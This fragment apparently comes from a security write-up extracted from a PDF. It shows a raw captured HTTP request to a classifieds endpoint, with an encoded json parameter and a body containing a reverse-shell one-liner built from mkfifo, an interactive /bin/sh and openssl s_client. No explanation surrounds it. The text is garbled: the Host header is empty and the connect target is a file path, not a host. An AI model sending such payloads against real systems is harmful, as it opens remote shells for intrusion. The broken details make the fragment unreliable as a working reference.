 Request Response
Raw Hex \n
1 GET /classifieds/bg?id=1&a=load_table&type=1&opt=1&json=
%38%25%37%30%25%36%63%25%36%66%25%36%39%25%37%34%25%32%32%25%37%64 HTTP/2
2 Host:
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Content-Length: 110
6
7 mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect /tmp/s; rm /tmp/s